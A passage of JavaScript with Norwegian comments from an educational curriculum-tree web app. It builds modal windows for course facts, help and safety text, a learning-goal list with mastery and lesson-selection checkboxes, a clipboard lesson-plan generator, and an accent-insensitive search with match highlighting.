  overlay.id = 'course-info-overlay';
  overlay.addEventListener('click', e => { if (e.target === overlay) closeCourseInfoModal(); });

  const modal = document.createElement('div');
  modal.id = 'course-info-modal';

  const header = document.createElement('div');
  header.id = 'course-info-header';
  const h2 = document.createElement('h2');
  h2.textContent = t('courseInfo.heading');
  header.appendChild(h2);
  const closeBtn = document.createElement('button');
  closeBtn.className = 'btn secondary';
  closeBtn.textContent = t('close');
  closeBtn.addEventListener('click', closeCourseInfoModal);
  header.appendChild(closeBtn);
  modal.appendChild(header);

  const body = document.createElement('div');
  body.id = 'course-info-body';
  renderCourseInfoBody(body);
  modal.appendChild(body);

  overlay.appendChild(modal);
  document.body.appendChild(overlay);

  document.addEventListener('keydown', e => {
    if (e.key === 'Escape' && overlay.classList.contains('open')) closeCourseInfoModal();
  });
  return overlay;
}

/* ------------------------------------------------------------------ */
/* Vokabularoppslag for «Om faget»                                      */
/*                                                                      */
/* Config-radene lagrer nøkler («NO», «vgs», «vg2», «mathematics», «nb»),*/
/* ikke ferdig tekst — se /trees/vocabulary.json. Oppslaget her gjøres   */
/* på TREETS eget språk (CONFIG.language), ikke på leserens: trærne er   */
/* enspråklige, og denne sida har ingen språkveksler.                    */
/*                                                                      */
/* Returnerer null når noe mangler, og kallestedet dropper raden. En     */
/* ukjent nøkkel fanges av katalogen, som utelater treet og sier hvorfor */
/* i konsollen — her er det ikke noe å vinne på å gjenta kontrollen.     */
/* ------------------------------------------------------------------ */

function vocabLocalized(entry) {
  if (!entry) return null;
  const code = (CONFIG && CONFIG.language) || 'en';
  return entry[code] || entry.en || null;
}

function vocabText(field, key) {
  if (!VOCAB || !VOCAB[field] || !key) return null;
  const entry = VOCAB[field][key];
  /* Institusjonsnavnet er ÉN streng og oversettes ikke - se vocabulary.json.
     En institusjon har et navn. De andre feltene er vanlige
     {språk: tekst}-oppslag. */
  if (field === 'institution') return (entry && entry.label) || null;
  return vocabLocalized(entry);
}

function vocabInstitution(key) {
  return (VOCAB && VOCAB.institution && key && VOCAB.institution[key]) || null;
}

function vocabDivision(institutionKey, divisionKey) {
  const inst = vocabInstitution(institutionKey);
  if (!inst || !inst.divisions || !divisionKey) return null;
  return vocabLocalized(inst.divisions[divisionKey]);
}

function vocabDivisionLabel(institutionKey) {
  const inst = vocabInstitution(institutionKey);
  return inst ? vocabLocalized(inst.divisionLabel) : null;
}

function renderCourseInfoBody(body) {
  const m = CONFIG || {};
  body.innerHTML = '';

  /* Faktatabellen FØRST, ingressen etter. Vidars rekkefølge 2026-09-20:
     den som åpner «Om faget» er ute etter fag, nivå og læreplan, ikke en
     oppsummering de allerede har lest i katalogen.

     Faktatabellen. Bare rader som FINNES vises — et felt ingen har fylt ut
     skal ikke stå igjen som en tom rad. */
  const facts = [
    /* Inndelingsraden navngis av institusjonen framfor av språkfila:
       «Trinn» for et skoleslag, «Fakultet» for et universitet. Se
       `institution` i /trees/vocabulary.json for hvorfor det ikke finnes
       ett ord som dekker begge. */
    [vocabDivisionLabel(m.institution) || t('courseInfo.division'),
                                  vocabDivision(m.institution, m.division)],
    [t('courseInfo.curriculum'),  m.curriculum],
    [t('courseInfo.institution'), vocabText('institution', m.institution)],
    [t('courseInfo.country'),     vocabText('country', m.country)],
    [t('courseInfo.language'),    vocabText('language', m.language)],
    [t('courseInfo.size'),        nodeCountText()],
    /* Hvilken utgave av dekomponeringsmodellen treet ble laget etter. Står
       i tree.csv, ikke i katalogen: det er et faktum om fila, og det skal
       følge med den nedlastede utgaven. */
    [t('courseInfo.decompositionVersion'),
                                  CONFIG.decompositionVersion ? 'v' + String(CONFIG.decompositionVersion).replace(/^v/, '') : null],
  ].filter(row => row[1]);

  if (facts.length) {
    const dl = document.createElement('dl');
    dl.className = 'course-info__facts';
    facts.forEach(([label, value]) => {
      const dt = document.createElement('dt');
      dt.textContent = label;
      const dd = document.createElement('dd');
      dd.textContent = value;
      dl.append(dt, dd);
    });
    body.appendChild(dl);
  }

  if (m.description) {
    const lead = document.createElement('p');
    lead.className = 'course-info__lead';
    lead.textContent = m.description;
    body.appendChild(lead);
  }

  // ---- hjelpemiddelnivåene, i sin helhet --------------------------
  const cfg = aidsConfig();
  if (treeUsesAids() && cfg) {
    const sec = document.createElement('div');
    sec.id = 'course-info-aids';

    const h3 = document.createElement('h3');
    h3.textContent = t('aids.heading');
    sec.appendChild(h3);

    (cfg.levels || []).forEach(lv => {
      const row = document.createElement('p');
      row.className = 'course-info__level';
      const chip = document.createElement('span');
      chip.className = 'aidtag aidtag--static';
      chip.style.background = aidsColor(lv.level);
      chip.textContent = aidsTagText([lv.level]);
      row.appendChild(chip);
      row.appendChild(document.createTextNode(' ' + (lv.student || '')));
      sec.appendChild(row);
    });

    /* Egen tekst her: `aids.multipleNote` er skrevet om ÉN node («Denne
       ferdigheten hører til flere nivåer»), og leser rart i et vindu som
       beskriver hele faget. */
    const note = document.createElement('p');
    note.className = 'course-info__note';
    note.textContent = t('aids.multipleNoteGeneral');
    sec.appendChild(note);

    body.appendChild(sec);
  }

  // ---- hvem, når, lisens ------------------------------------------
  /* Ingen statusrad: ligger treet på sida, er det publisert. Skillet
     utkast/publisert ble fjernet 2026-09-20 — det beskrev hvor ferdig
     Vidar syntes treet var, ikke noe leseren kunne bruke. */
  const credits = [
    ['courseInfo.author',  m.author],
    ['courseInfo.updated', m.updated],
    ['courseInfo.license', m.license],
  ].filter(row => row[1]);
  const basedOn = m.basedOn || [];

  if (credits.length || basedOn.length) {
    const h3 = document.createElement('h3');
    h3.textContent = t('courseInfo.credits');
    body.appendChild(h3);

    const dl = document.createElement('dl');
    dl.className = 'course-info__facts';
    credits.forEach(([key, value]) => {
      const dt = document.createElement('dt');
      dt.textContent = t(key);
      const dd = document.createElement('dd');
      if (key === 'courseInfo.author' && safeLinkUrl(m.authorUrl)) {
        const a = document.createElement('a');
        a.href = safeLinkUrl(m.authorUrl);
        a.textContent = value;
        a.rel = 'noopener';
        dd.appendChild(a);
      } else {
        dd.textContent = value;
      }
      dl.append(dt, dd);
    });
    if (basedOn.length) {
      const dt = document.createElement('dt');
      dt.textContent = t('courseInfo.basedOn');
      const dd = document.createElement('dd');
      basedOn.forEach(entry => {
        const line = document.createElement('div');
        const text = [entry.title, entry.author].filter(Boolean).join(' — ');
        if (safeLinkUrl(entry.url)) {
          const a = document.createElement('a');
          a.href = safeLinkUrl(entry.url);
          a.textContent = text;
          a.rel = 'noopener';
          line.appendChild(a);
        } else {
          line.textContent = text;
        }
        dd.appendChild(line);
      });
      dl.append(dt, dd);
    }
    body.appendChild(dl);
  }
}

/* Tellingene regnes av nodene selv. De sto i meta.json før 0.31.0, og en
   kopi av et tall som kan telles, kommer ut av synk. */
function nodeCountText() {
  const count = type => allNodes.filter(n => n.type === type).length;
  const parts = [];
  if (count('skill')) parts.push(fmtCount('courseInfo.skills', count('skill')));
  if (count('concept')) parts.push(fmtCount('courseInfo.concepts', count('concept')));
  if (count('fact')) parts.push(fmtCount('courseInfo.facts', count('fact')));
  if (!parts.length && allNodes.length) parts.push(fmtCount('courseInfo.nodes', allNodes.length));
  return parts.join(' · ');
}

function fmtCount(key, n) {
  return t(key, { n: n });
}

function openCourseInfoModal(scrollToAids) {
  const overlay = ensureCourseInfoModal();
  renderCourseInfoBody(document.getElementById('course-info-body'));
  overlay.classList.add('open');
  if (scrollToAids) {
    const sec = document.getElementById('course-info-aids');
    if (sec) sec.scrollIntoView({ block: 'start' });
  }
}

function closeCourseInfoModal() {
  const overlay = document.getElementById('course-info-overlay');
  if (overlay) overlay.classList.remove('open');
}

// Modalen bygges lat, én gang, og gjenbrukes ved senere åpninger - samme
// mønster som ensureGoalIndexModal under. Hjelpevinduet og sikkerhetsvinduet
// er det samme vinduet med ulik tekst, så de deler bygget og id-mønsteret
// (`help-overlay`, `safety-overlay` …), og tree.css styler dem likt.
function ensureTextModal(prefix, heading, render) {
  let overlay = document.getElementById(prefix + '-overlay');
  if (overlay) return overlay;

  const close = () => overlay.classList.remove('open');

  overlay = document.createElement('div');
  overlay.id = prefix + '-overlay';
  overlay.className = 'text-overlay';
  overlay.addEventListener('click', e => {
    if (e.target === overlay) close();
  });

  const modal = document.createElement('div');
  modal.id = prefix + '-modal';
  modal.className = 'text-modal';

  const header = document.createElement('div');
  header.className = 'text-modal-header';

  const h2 = document.createElement('h2');
  h2.textContent = heading;
  header.appendChild(h2);

  const closeBtn = document.createElement('button');
  closeBtn.className = 'btn secondary';
  closeBtn.textContent = t('close');
  closeBtn.addEventListener('click', close);
  header.appendChild(closeBtn);

  modal.appendChild(header);

  const body = document.createElement('div');
  body.className = 'text-modal-body';
  render(body);
  modal.appendChild(body);

  overlay.appendChild(modal);
  document.body.appendChild(overlay);

  document.addEventListener('keydown', e => {
    if (e.key === 'Escape' && overlay.classList.contains('open')) close();
  });

  return overlay;
}

function helpSection(body, heading, text) {
  const h3 = document.createElement('h3');
  h3.textContent = heading;
  body.appendChild(h3);
  const p = document.createElement('p');
  p.textContent = text;
  body.appendChild(p);
}

function renderHelpBody(body) {
  body.innerHTML = '';
  const enabled = { 'feature:aids': treeUsesAids(), 'feature:motivation': SHOW_MOTIVATION_BUTTON };
  (LANG.ui.help.sections || []).forEach(sec => {
    if (sec.when && !enabled[sec.when]) return;
    helpSection(body, sec.heading, sec.body);
  });
}

function openHelpModal() {
  ensureTextModal('help', t('help.heading'), renderHelpBody).classList.add('open');
}

/* Sikkerhet. Et tre er noe som sendes rundt, ofte som en .html-fil, og den
   som tar imot det kan ikke se hvem som laget fila. Vinduet sier hva et
   ekte tre aldri gjør og hva man skal se etter, slik at en falsk fil som
   ber om innlogging skiller seg ut. Lenken står i topplinja, ikke i
   menyen: den skal ses før man har begynt å bruke treet. Teksten står i
   språkfila (ui.safety). */
function renderSafetyBody(body) {
  body.innerHTML = '';
  const lead = document.createElement('p');
  lead.className = 'text-modal-lead';
  lead.textContent = t('safety.lead');
  body.appendChild(lead);
  (LANG.ui.safety.sections || []).forEach(sec => helpSection(body, sec.heading, sec.body));
}

function openSafetyModal() {
  ensureTextModal('safety', t('safety.heading'), renderSafetyBody).classList.add('open');
}

/* Varseltrekant som SVG framfor tegnet ⚠: tegnet blir en farget emoji på
   mange maskiner og tar ikke fargen fra teksten. */
function warningIcon() {
  const ns = 'http://www.w3.org/2000/svg';
  const svg = document.createElementNS(ns, 'svg');
  svg.setAttribute('viewBox', '0 0 24 24');
  svg.setAttribute('aria-hidden', 'true');
  svg.setAttribute('class', 'warning-icon');
  const path = document.createElementNS(ns, 'path');
  path.setAttribute('d', 'M12 2.5 1 21.5h22L12 2.5Zm-1 7h2v6h-2v-6Zm0 8h2v2h-2v-2Z');
  path.setAttribute('fill', 'currentColor');
  svg.appendChild(path);
  return svg;
}

function composeGoalIndexText() {
  return themeList
    .map(({ letter, topic, nodes }) => {
      const lines = nodes.map(n => `${n.goalIndex}) ${n.name}`).join('\n');
      return `${letter}) ${topic}\n${lines}`;
    })
    .join('\n\n');
}

// Modalen bygges lat, én gang, og gjenbrukes ved senere åpninger.
function ensureGoalIndexModal() {
  let overlay = document.getElementById('goal-index-overlay');
  if (overlay) return overlay;

  overlay = document.createElement('div');
  overlay.id = 'goal-index-overlay';
  overlay.addEventListener('click', e => {
    if (e.target === overlay) closeGoalIndexModal();
  });

  const modal = document.createElement('div');
  modal.id = 'goal-index-modal';

  const header = document.createElement('div');
  header.id = 'goal-index-header';

  const h2 = document.createElement('h2');
  h2.id = 'goal-index-heading';
  header.appendChild(h2);

  const actions = document.createElement('div');
  actions.id = 'goal-index-actions';

  const copyBtn = document.createElement('button');
  copyBtn.className = 'btn';
  copyBtn.textContent = t('goalIndex.copyAll');
  copyBtn.addEventListener('click', () => {
    const text = composeGoalIndexText();
    trackCopy('goal_index');
    navigator.clipboard.writeText(text).then(() => {
      const original = copyBtn.textContent;
      copyBtn.textContent = t('copied');
      setTimeout(() => { copyBtn.textContent = original; }, 1500);
    }).catch(() => {
      window.prompt(t('copyFallback'), text);
    });
  });
  actions.appendChild(copyBtn);

  const closeBtn = document.createElement('button');
  closeBtn.className = 'btn secondary';
  closeBtn.textContent = t('close');
  closeBtn.addEventListener('click', closeGoalIndexModal);
  actions.appendChild(closeBtn);

  header.appendChild(actions);
  modal.appendChild(header);

  const body = document.createElement('div');
  body.id = 'goal-index-body';
  modal.appendChild(body);

  // Fast bunnlinje (utenfor det scrollbare innholdet) med undervisnings-
  // opplegg-generatoren. Ligger her og ikke i handlingsmenyen fordi selve
  // utvalget av læringsmål skjer i denne lista - knapp og utvalg hører
  // sammen. Vises bare i undervisningsplanleggeren (goalIndexMode 'lesson').
  const bar = document.createElement('div');
  bar.id = 'lesson-plan-bar';

  const countLabel = document.createElement('span');
  countLabel.id = 'lesson-plan-count';
  bar.appendChild(countLabel);

  const minutesLabel = document.createElement('label');
  minutesLabel.id = 'lesson-minutes-label';
  minutesLabel.appendChild(document.createTextNode(t('lesson.minutesLabel')));
  const minutesInput = document.createElement('input');
  minutesInput.type = 'number';
  minutesInput.id = 'lesson-minutes';
  minutesInput.min = '15';
  minutesInput.max = '240';
  minutesInput.step = '5';
  minutesInput.value = String(LESSON_DEFAULT_MINUTES);
  minutesInput.setAttribute('aria-label', t('lesson.minutesAria'));
  minutesLabel.appendChild(minutesInput);
  minutesLabel.appendChild(document.createTextNode('min'));
  bar.appendChild(minutesLabel);

  // Type time (fra 0.39.0): avgjør hvilken av plan-seksjonene i
  // lesson-plan.json som kommer med i instruksen. Står ved siden av
  // lengden, fordi begge er noe læreren må bestemme om timen uansett.
  const typeLabel = document.createElement('label');
  typeLabel.id = 'lesson-type-label';
  typeLabel.appendChild(document.createTextNode(t('lesson.typeLabel')));
  const typeSelect = document.createElement('select');
  typeSelect.id = 'lesson-type';
  typeSelect.setAttribute('aria-label', t('lesson.typeAria'));
  LESSON_TYPES.forEach(type => {
    const opt = document.createElement('option');
    opt.value = type;
    opt.textContent = t('lesson.types.' + type);
    typeSelect.appendChild(opt);
  });
  typeSelect.value = LESSON_TYPES[0];
  typeLabel.appendChild(typeSelect);
  bar.appendChild(typeLabel);

  const planBtn = document.createElement('button');
  planBtn.id = 'lesson-plan-btn';
  planBtn.type = 'button';
  planBtn.textContent = t('lesson.button');
  planBtn.title = t('lesson.title');
  planBtn.addEventListener('click', () => {
    const nodes = getLessonSelectionNodes();
    if (!nodes.length) return;

    const minutes = Math.min(240, Math.max(15, parseInt(minutesInput.value, 10) || LESSON_DEFAULT_MINUTES));
    minutesInput.value = minutes;
    const text = composeLessonPlanInstruction(nodes, minutes, typeSelect.value);

    trackCopy('lesson_plan', { node_count: nodes.length, lesson_minutes: minutes });

    const original = planBtn.textContent;
    navigator.clipboard.writeText(text).then(() => {
      planBtn.textContent = t('copied');
      setTimeout(() => { planBtn.textContent = original; }, 1500);
    }).catch(() => {
      window.prompt(t('copyFallback'), text);
    });
  });
  bar.appendChild(planBtn);

  modal.appendChild(bar);

  overlay.appendChild(modal);
  document.body.appendChild(overlay);

  document.addEventListener('keydown', e => {
    if (e.key === 'Escape' && overlay.classList.contains('open')) closeGoalIndexModal();
  });

  return overlay;
}

/* ------------------------------------------------------------------ */
/* Undervisningsopplegg: flyktig utvalg av læringsmål                   */
/* ------------------------------------------------------------------ */

// VIKTIG SKILLE: `mestret` (localStorage, se getProgress) er en VARIG
// tilstand om eleven/klassen og driver fremdriftslinja og prøvegeneratoren.
// `lessonSelection` er noe helt annet: et FLYKTIG utvalg av hvilke
// læringsmål én bestemt undervisningsøkt skal dekke. Det lagres bevisst
// ikke - verken i localStorage eller i CSV - og nullstilles ved reload.
// Å presse begge inn i samme avkryssing på noden i kartet ville gjort
// kartet uleselig; derfor bor dette utvalget kun i læringsmål-lista.
const lessonSelection = new Set();

// Hva avkryssinga i læringsmål-lista betyr akkurat nå: 'outcomes' (mestret)
// eller 'lesson' (utvalg til økta). Settes av openGoalIndexModal.
let goalIndexMode = 'outcomes';

// Lengden økta får hvis læreren ikke oppgir en. Fra 0.27.0 regner motoren
// ikke ut noen timeplan: hvordan økta deles opp, står i seksjonen
// `planIntro` o.l. i lesson-plan.json (fram til 4.0.0 `structure`, fram til 5.0.0 `plan`), som hver
// fagfamilie skriver for seg (matematikk med 7 minutter oppstart og 5
// minutter gjenhenting). Vidar,
// 2026-10-03: timeplanleggeren skal ikke bestå av en håndfull variabler.
const LESSON_DEFAULT_MINUTES = 45;

// Typene time i velgeren, i den rekkefølgen de vises. Den første er
// standard. Hver har sin seksjon i lesson-plan.json (planIntro,
// planPractice, planReview, planOther) og sin betingelse i CONDITIONS.
const LESSON_TYPES = ['intro', 'practice', 'review', 'other'];

// Sorteringsnøkkel for en nodes auto-genererte læringsmålkode (A1, A2, ..., B1):
// bokstav først, deretter tall NUMERISK - ren strengsortering ville gitt
// A10 før A2.
function goalIndexSortKey(node) {
  const m = /^([A-Z]+)(\d+)$/.exec(node.goalIndex || '');
  return m ? [m[1], parseInt(m[2], 10)] : ['', 0];
}

function compareByGoalIndex(a, b) {
  const [la, na] = goalIndexSortKey(a);
  const [lb, nb] = goalIndexSortKey(b);
  return la < lb ? -1 : la > lb ? 1 : na - nb;
}

// Alle forfedre (rekursivt, ikke bare direkte foreldre) som IKKE er markert
// som mestret. Brukes kun til å vise status i læringsmål-lista - ikke i
// KI-instruksen for undervisningsopplegget, som bevisst antar at alt
// underliggende er mestret (se composeLessonPlanInstruction).
function getMissingAncestors(node, progress) {
  return getAllAncestors(node)
    .filter(a => !isNodeMastered(a, progress))
    .sort(compareByGoalIndex);
}

// Tre-delt status per node i læringsmål-lista:
//   mestret  - eleven/læreren har krysset av noden
//   klar     - ikke mestret, men alle forutsetninger er det (== isAvailable)
//   mangler  - noen forutsetninger mangler; de listes med kode (C1, C2, ...)
function goalStatus(node, progress) {
  if (isNodeMastered(node, progress)) {
    return { kind: 'mastered', symbol: '✓', text: t('status.mastered') };
  }
  const missing = getMissingAncestors(node, progress);
  if (!missing.length) {
    return { kind: 'ready', symbol: '◇', text: t('status.ready') };
  }
  const codes = missing.map(m => m.goalIndex).join(', ');
  return {
    kind: 'blocked',
    symbol: '⊘',
    text: t('status.blocked', { codes: codes }),
    title: missing.map(m => `${m.goalIndex}) ${m.name}`).join('\n'),
  };
}

// Tegner lista på nytt uten å miste plassen i den eller fokuset, så
// læreren kan fortsette nedover etter en avkryssing eller en masse-knapp.
function rerenderGoalIndexBody(body, focusId) {
  const scrollTop = body.scrollTop;
  renderGoalIndexBody(body);
  body.scrollTop = scrollTop;
  const again = focusId && document.getElementById(focusId);
  if (again) again.focus();
}

// Kryss av / fjern krysset for mange læringsmål på én gang: mestret i
// «Vis alle læringsmål» (samme bulkSetMastery som ✓/✕ over kolonnene i
// kartet), utvalget til økta i undervisningsplanleggeren.
function setGoalIndexChecks(nodes, on) {
  if (goalIndexMode === 'lesson') {
    nodes.forEach(n => { if (on) lessonSelection.add(n.id); else lessonSelection.delete(n.id); });
    updateLessonPlanBar();
  } else {
    bulkSetMastery(nodes, on);
  }
}

// En ✓/✕-knapp som de i kolonneoverskriftene i kartet (.column-header-btn).
function goalIndexBulkButton(symbol, title, nodes, on, body, extraClass) {
  const btn = document.createElement('button');
  btn.type = 'button';
  btn.className = 'column-header-btn' + (extraClass ? ' ' + extraClass : '');
  btn.textContent = symbol;
  btn.title = title;
  btn.setAttribute('aria-label', title);
  btn.addEventListener('click', () => {
    // Å fjerne mestret for hele treet sletter elevens framgang; det ene
    // trykket som ikke kan angres med ett nytt, spør først.
    if (!on && goalIndexMode !== 'lesson' && nodes === allNodes &&
        !window.confirm(t('goalIndex.clearAllConfirm'))) return;
    setGoalIndexChecks(nodes, on);
    rerenderGoalIndexBody(body, null);
  });
  return btn;
}

function renderGoalIndexBody(body) {
  body.innerHTML = '';
  const progress = getProgress();
  const lessonMode = goalIndexMode === 'lesson';

  const intro = document.createElement('p');
  intro.id = 'goal-index-intro';
  intro.textContent = t(lessonMode ? 'lessonPlanner.intro' : 'goalIndex.intro');
  body.appendChild(intro);

  const bulk = document.createElement('div');
  bulk.id = 'goal-index-bulk';
  const allOn = lessonMode ? t('lessonPlanner.selectAll') : t('goalIndex.markAllButton');
  const allOff = lessonMode ? t('lessonPlanner.deselectAll') : t('goalIndex.clearAllButton');
  bulk.appendChild(goalIndexBulkButton('✓ ' + allOn, allOn, allNodes, true, body, 'goal-index-bulk-btn'));
  bulk.appendChild(goalIndexBulkButton('✕ ' + allOff, allOff, allNodes, false, body, 'goal-index-bulk-btn'));
  body.appendChild(bulk);

  themeList.forEach(({ letter, topic, nodes }) => {
    const section = document.createElement('div');
    section.className = 'goal-index-section';

    const h3 = document.createElement('h3');
    const label = document.createElement('span');
    label.textContent = `${letter}) ${topic}`;
    h3.appendChild(label);
    const actions = document.createElement('span');
    actions.className = 'column-header-actions';
    actions.appendChild(goalIndexBulkButton('✓',
      t(lessonMode ? 'lessonPlanner.selectTopic' : 'column.markAll', { topic: topic }), nodes, true, body));
    actions.appendChild(goalIndexBulkButton('✕',
      t(lessonMode ? 'lessonPlanner.deselectTopic' : 'column.clearAll', { topic: topic }), nodes, false, body));
    h3.appendChild(actions);
    section.appendChild(h3);

    const ul = document.createElement('ul');
    nodes.forEach(n => {
      const status = goalStatus(n, progress);

      const li = document.createElement('li');
      li.className = 'goal-index-item status-' + status.kind;

      const cb = document.createElement('input');
      cb.type = 'checkbox';
      cb.className = 'goal-pick';
      cb.id = 'goal-pick-' + n.id;
      if (lessonMode) {
        cb.checked = lessonSelection.has(n.id);
        cb.setAttribute('aria-label', t('lesson.includeAria', { name: n.name }));
        cb.addEventListener('change', () => {
          if (cb.checked) lessonSelection.add(n.id);
          else lessonSelection.delete(n.id);
          updateLessonPlanBar();
        });
      } else {
        cb.checked = status.kind === 'mastered';
        cb.setAttribute('aria-label', t('goalIndex.markAria', { name: n.name }));
        cb.addEventListener('change', () => {
          setNodeProgress(n.id, 'mastered', cb.checked);
          // Statusen til alt som bygger på noden endres også (klar/mangler),
          // så hele lista tegnes på nytt.
          rerenderGoalIndexBody(body, cb.id);
        });
      }
      li.appendChild(cb);

      const main = document.createElement('div');
      main.className = 'goal-index-item-main';

      /* Navnet er en KNAPP som hopper til noden i kartet, ikke en <label>
         som huker av boksen. En elev som blar i lista vil se noden, ikke
         krysse den av ved et uhell. Boksen står der for den som vil krysse. */
      const jump = document.createElement('button');
      jump.type = 'button';
      jump.className = 'goal-index-item-name';
      jump.textContent = `${n.goalIndex}) ${n.name}`;
      jump.title = t('goalIndex.openNode');
      jump.addEventListener('click', () => {
        closeGoalIndexModal();
        scrollNodeIntoView(n.id);   // «gå til noden i treet», ikke bare åpne panelet
        openDetail(n.id);
      });
      main.appendChild(jump);

      const badge = document.createElement('span');
      badge.className = 'goal-index-item-status';
      badge.textContent = `${status.symbol} ${status.text}`;
      if (status.title) badge.title = status.title;
      main.appendChild(badge);

      li.appendChild(main);
      ul.appendChild(li);
    });
    section.appendChild(ul);

    body.appendChild(section);
  });
}

function openGoalIndexModal(mode) {
  goalIndexMode = mode === 'lesson' ? 'lesson' : 'outcomes';
  const overlay = ensureGoalIndexModal();
  const lessonMode = goalIndexMode === 'lesson';
  document.getElementById('goal-index-heading').textContent =
    t(lessonMode ? 'lessonPlanner.heading' : 'goalIndex.heading');
  document.getElementById('lesson-plan-bar').hidden = !lessonMode;
  renderGoalIndexBody(document.getElementById('goal-index-body'));
  updateLessonPlanBar();
  overlay.classList.add('open');
}

function closeGoalIndexModal() {
  const overlay = document.getElementById('goal-index-overlay');
  if (overlay) overlay.classList.remove('open');
}

/* ------------------------------------------------------------------ */
/* Søk: finn et læringsmål på navn, beskrivelse eller emne              */
/* ------------------------------------------------------------------ */

/* Søket er lokalt og trivielt - alle nodene ligger allerede i minnet, og
   et fag har titalls, ikke titusener, av dem. Grunnen til at det finnes
   likevel: lista over alle læringsmål er sortert etter tema, og den som
   husker et ORD fra et læringsmål, men ikke hvilket tema det lå under,
   har ingen vei inn i treet uten å lese seg gjennom hele lista. Søket
   leter derfor i BESKRIVELSEN også, ikke bare i navnet - det er der
   ordet man husker som oftest står. */

function setupSearchButton() {
  const panel = ensureActionMenu();
  if (!panel) return;

  const btn = document.createElement('button');
  btn.id = 'search-btn';
  btn.type = 'button';
  btn.textContent = t('search.button');
  btn.title = t('search.title');
  btn.addEventListener('click', () => {
    closeActionMenu();
    openSearchModal();
  });
  panel.appendChild(btn);
}

/* Tegn som ikke brytes opp av NFD-normalisering, og som brukere skriver om
   hverandre. «sok» skal finne «søk», «lare» skal finne «lære» - den som
   søker skriver ikke nødvendigvis bokstaven riktig. */
const SEARCH_CHAR_FOLD = { 'ø': 'o', 'æ': 'a', 'ð': 'd', 'þ': 't', 'đ': 'd', 'ł': 'l' };

/* Normaliserer teksten OG holder rede på hvor hvert normaliserte tegn kom
   fra i originalen. Kartet er poenget: uten det kan et treff i den
   normaliserte strengen ikke markeres i den originale, og markeringen er
   hele grunnen til at panelet er nyttigere enn en ren liste. */
function searchIndex(text) {
  const src = String(text == null ? '' : text);
  let norm = '';
  const map = [];
  for (let i = 0; i < src.length; i++) {
    const lower = src[i].toLowerCase();
    const folded = SEARCH_CHAR_FOLD[lower] || lower.normalize('NFD')[0] || lower;
    for (let k = 0; k < folded.length; k++) {
      norm += folded[k];
      map.push(i);
    }
  }
  return { norm: norm, map: map };
}

function searchTerms(query) {
  return searchIndex(query).norm.split(/\s+/).filter(Boolean);
}

/* Skriver teksten inn i `el` med hvert treff pakket i <mark>. Returnerer
   om noe ble markert, slik at den som kaller kan sortere navnetreff først. */
function renderHighlighted(el, text, terms) {
  const source = String(text == null ? '' : text);
  const indexed = searchIndex(source);
  const norm = indexed.norm;
  const map = indexed.map;

  // Finn alle treffintervaller først, slå sammen overlappende, og skriv så
  // teksten én gang. Å skrive den per term ville doble teksten når to
  // termer treffer samme sted.
  const spans = [];
  terms.forEach(term => {
    if (!term) return;
    let from = 0;
    for (;;) {
      const j = norm.indexOf(term, from);
      if (j < 0) break;
      spans.push([map[j], map[j + term.length - 1] + 1]);
      from = j + term.length;
    }
  });

  if (!spans.length) {
    el.appendChild(document.createTextNode(source));
    return false;
  }

  spans.sort((a, b) => a[0] - b[0]);
  const merged = [spans[0]];
  for (let i = 1; i < spans.length; i++) {
    const last = merged[merged.length - 1];
    if (spans[i][0] <= last[1]) last[1] = Math.max(last[1], spans[i][1]);
    else merged.push(spans[i]);
  }

  let cursor = 0;
  merged.forEach(span => {
    const start = span[0];
    const end = span[1];
    if (start > cursor) el.appendChild(document.createTextNode(source.slice(cursor, start)));
    const mark = document.createElement('mark');
    mark.textContent = source.slice(start, end);
    el.appendChild(mark);
    cursor = end;
  });
  if (cursor < source.length) el.appendChild(document.createTextNode(source.slice(cursor)));
  return true;
}

/* Alle noder i temarekkefølge, med emnet og indeksnummeret de har i lista
   over læringsmål - samme nummerering, slik at et søketreff og et oppslag
   i lista viser det samme læringsmålet med det samme navnet. */
function searchCorpus() {
  const rows = [];
  themeList.forEach(entry => {
    entry.nodes.forEach(n => {
      rows.push({
        node: n,
        topic: entry.topic,
        label: entry.letter + ') ' + entry.topic,
        name: n.name,
        description: n.description || '',
      });
    });
  });
  return rows;
}

function searchMatches(query) {
  const terms = searchTerms(query);
  if (!terms.length) return { terms: terms, hits: [] };

  const hits = [];
  searchCorpus().forEach(row => {
    const name = searchIndex(row.name).norm;
    const description = searchIndex(row.description).norm;
    const topic = searchIndex(row.topic).norm;
    const hay = name + ' ' + description + ' ' + topic;
    if (!terms.every(term => hay.indexOf(term) >= 0)) return;
    // Navnetreff først: den som søker på et ord som STÅR i navnet, leter
    // nesten alltid etter akkurat den noden.
    hits.push({ row: row, inName: terms.some(term => name.indexOf(term) >= 0) });
  });

  hits.sort((a, b) => (b.inName ? 1 : 0) - (a.inName ? 1 : 0));
  return { terms: terms, hits: hits };
}

// Modalen bygges lat, én gang, og gjenbrukes - som de andre vinduene.
function ensureSearchModal() {
  let overlay = document.getElementById('search-overlay');
  if (overlay) return overlay;

  overlay = document.createElement('div');
  overlay.id = 'search-overlay';
  overlay.addEventListener('click', e => {
    if (e.target === overlay) closeSearchModal();
  });

  const modal = document.createElement('div');
  modal.id = 'search-modal';

  const header = document.createElement('div');
  header.id = 'search-header';

  const h2 = document.createElement('h2');
  h2.textContent = t('search.heading');
  header.appendChild(h2);

  const closeBtn = document.createElement('button');
  closeBtn.className = 'btn secondary';
  closeBtn.textContent = t('close');
  closeBtn.addEventListener('click', closeSearchModal);
  header.appendChild(closeBtn);

  modal.appendChild(header);

  const field = document.createElement('div');
  field.id = 'search-field';
  const input = document.createElement('input');
  input.type = 'search';
  input.id = 'search-input';
  input.autocomplete = 'off';
  input.placeholder = t('search.placeholder');
  input.setAttribute('aria-label', t('search.placeholder'));
  input.addEventListener('input', () => renderSearchBody());
  input.addEventListener('keydown', e => {
    // Enter hopper til det øverste treffet, slik at man kan skrive et ord
    // og trykke Enter uten å flytte hånda til musa.
    if (e.key !== 'Enter') return;
    const first = document.querySelector('#search-body .search-item-name');
    if (first) first.click();
  });
  field.appendChild(input);
  modal.appendChild(field);

  const body = document.createElement('div');
  body.id = 'search-body';
  modal.appendChild(body);

  overlay.appendChild(modal);
  document.body.appendChild(overlay);

  document.addEventListener('keydown', e => {
    if (e.key === 'Escape' && overlay.classList.contains('open')) closeSearchModal();
  });

  return overlay;
}

function renderSearchBody() {
  const body = document.getElementById('search-body');
  const input = document.getElementById('search-input');
  if (!body || !input) return;
  body.innerHTML = '';

  const query = input.value.trim();
  if (!query) {
    const hint = document.createElement('p');
    hint.className = 'search-note';
    hint.textContent = t('search.hint');
    body.appendChild(hint);
    return;
  }

  const result = searchMatches(query);
  const terms = result.terms;
